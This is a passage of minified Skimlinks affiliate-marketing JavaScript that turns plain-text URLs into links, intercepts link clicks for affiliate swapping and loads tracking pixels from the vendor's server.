title="">$3$4</a>$5$6';d=f.replace(/\?:/g,"");return{search_regex:new RegExp(f,"i"),repl_regex:new RegExp(d,"i"),repl_text:c}};var Mc=function(b,c){var d,e,f;if(!b||Jc(b,["span.skimlinks-unlinked"]))return[[],[]];var l=b.data;var k=[];var h=[];for(e=/$|\b(?:https?:\/\/)?(?:[-_a-zA-Z]+\.)*(?:[-_a-zA-Z]{2,}\.[-_\w]{2,5}\b)[^[\]\s]*\b|$/gi;d=e.exec(l);){var g=d[0];if("link.phrase"!==g){var n=d.index;if(0<C(g).length&&-1===g.indexOf("/.")&&-1===g.indexOf("...")){var m=g;0!==g.indexOf("http")&&0!==g.indexOf("//")&&(m="msie"===p.detect.browser&&6>=p.detect.version?"http://"+g:"//"+g);d=H(m);var q=Pc({OriginalPhrase:""+g,Url:m,Title:"",ActionType:2,GroupId:0,Unlinked:!0});(f=xe(""+g,m,Ga.creative,"skimlinks-unlinked"))&&h.push({start:n,text:""+fb(g),domain:d,repl_regex:f.repl_regex,replacement:f.repl_text,regex:f.search_regex,phrase:q,link:m});k.push(d)}else break}}if(h.length){var r=c;m="skimlinks-unlinked";var v;g=document.createDocumentFragment();var t=0;d=[];n=b.nodeValue;e=[];l=b.parentNode;m||(m="skimwords-potential");r||(r="-1");if(l){q=0;for(v=h.length;q<v;q++){var u=h[q];var w=document.createElement("span");w.className=m;f=document.createTextNode(n.substring(t,u.start));g.appendChild(f);w.innerHTML=u.text;g.appendChild(w);t={};t.node=w;t.match=u;B(t,"occurrence",u.target_occurrence);d.push(t);t=u.start+u.text.length;e.push(f);x.add_node(f,r)}h=document.createTextNode(n.substring(t));e.push(h);g.appendChild(h);x.add_node(h,r);l.replaceChild(g,b)}r=[d,e];h=r[0];r=r[1];g=0;for(e=h.length;g<e;g++)l=h[g],Ga.url_spans.push(l)}r||(r=[]);return[k,r]};var Nc=function(b){var c;if(q.exclude.length){var d=q.exclude;var e=0;for(c=d.length;e<c;e++){var f=d[e];if(f===b)return!1}}if(q.include.length){d=q.include;e=0;for(c=d.length;e<c;e++)if(f=d[e],f===b)return!0;return!1}return!0};var Fd=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],ye=function(){function b(){n(this,"SERVICES",b.SERVICES);n(this,"getService",cb);n(this,"trackEvent",ec);y.on("skim_js_init",this.onInit.bind(this));y.on("skim_js_start",this.onStart.bind(this));P.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}var c=b.prototype;c.onInit=function(){};c.onStart=function(){};c.whenBeaconFullyReady=function(){};c.publishEvent=function(b,c){y.publish(b,c)};c.onEvent=function(b,c){y.on(b,c)};c.registerClickInterceptor=function(b,c){cb(X.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(b,c)};return b}();n(ye,"SERVICES",X);new L;var ib=!1,Z=!1,ja=null,ka=null,Td={detect:function(b){a:{try{var c=navigator.userAgent.toLowerCase();if(-1===c.indexOf("firefox")&&-1===c.indexOf("chrome")){Z=!0;ib=!1;break a}}catch(d){}c=""+11*Math.random();ja=new Image;ja.onload=uc;ja.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"1").replace(/\*/,c);ka=new Image;ka.onload=uc;ka.src="//p.skimresources.com/px.gif?ch=*&rn=*".replace(/\*/,"2").replace(/\*/,c)}tc(b,250)}};new L;var Md={},Kc=Hb([!!Cc&&"mouseup","click"]),ze=["auxclick","contextmenu","touchstart"],Ae=function(){function b(b,c){n(this,"type",void 0);n(this,"anchor",void 0);n(this,"affiliationType",void 0);n(this,"nativeEvent",void 0);n(this,"clientClickId",void 0);n(this,"targetedInterceptor",void 0);var d=id(b);this.type=this.getInternalClickType(c);this.anchor=b;this.affiliationType=d;this.nativeEvent=c;this.clientClickId=Ta();this.targetedInterceptor=null}var c=b.prototype;c.setAnchorClickInterceptorTarget=function(b){this.targetedInterceptor=b};c.setSourceApp=function(b){var c=this.anchor;D(c).sourceApp=b;Aa(c)};c.setLinkSwappingMatchId=function(b){var c=this.anchor;D(c).linkSwappingMatchId=b;Aa(c)};c.getInternalClickType=function(b){return r(Kc,b.type)&&0===b.button?W.LEFT_CLICK:"auxclick"!==b.type&&"click"!==b.type||1!==b.button?W.OTHER_CLICK:W.MIDDLE_CLICK};return b}(),Pd=function(){function b(){var b=this;n(this,"interceptors",void 0);n(this,"onClick",function(c,d){var e=wb(c);e&&(e.skimlinksOriginalHref&&e.skimlinksRestoreSwappedLink(),e=new Ae(e,c),b.dispatchAnchorClick(e,d))});n(this,"registerInterceptor",function(c,d){if(!t(c))throw Error("InterceptorHandler should be a function");if(F(d))throw Error("Missing priority for click interceptor");b.interceptors.push({handler:c,priority:d});b.interceptors.sort(function(b,c){return b.priority-c.priority})});n(this,"triggerLeftClickFromMouseEvent",function(c,d){var e=b.findInterceptorsWithPriority(d);if(F(d))b.onClick(c);else if(e.length)b.onClick(c,e)});this.interceptors=[];this.initGlobalClickHandler()}var c=b.prototype;c.initGlobalClickHandler=function(){wc(K,Kc,this.onClick,!0);wc(K,ze,this.onClick,!0)};c.dispatchAnchorClick=function(b,c){var d=this;(c||this.interceptors).some(function(c){var e=c.handler;return d.isTargetedInterceptor(c,b)?e(b):!1})};c.findInterceptorsWithPriority=function(b){return ta(this.interceptors,function(c){return c.priority===b})};c.isTargetedInterceptor=function(b,c){var d=c.targetedInterceptor===b.priority;return!c.targetedInterceptor||d};return b}(),la=E(function(){kc(Y.POST_PAGE_LOAD);document.removeEventListener("DOMContentLoaded",la);document.removeEventListener("load",la)}),Rd={skimlinks:!1,skimwords:!1,unlinked:!1,audience:!1,GDPRConsent:!1,incentivePopup:!1};Jb&&E(function(){y.on("skim_js_init",ud);y.on("skim_js_init",yd);y.on("skim_js_init",Hd);y.on("skim_js_start",Id);Qd()})()})()